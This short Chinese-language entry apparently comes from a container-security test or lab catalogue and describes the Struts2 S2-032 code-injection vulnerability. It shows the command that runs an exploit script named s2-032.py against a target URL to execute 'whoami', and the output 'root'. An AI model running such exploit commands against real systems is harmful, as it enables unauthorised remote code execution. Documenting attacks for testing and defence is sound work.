 容器内应用漏洞-struts2代码注入
描述
容器内应用漏洞-struts2代码注入-S2-032漏洞
攻击命令
命令： python3 s2-032.py -u http:///index.action -c
"whoami"
结果：
root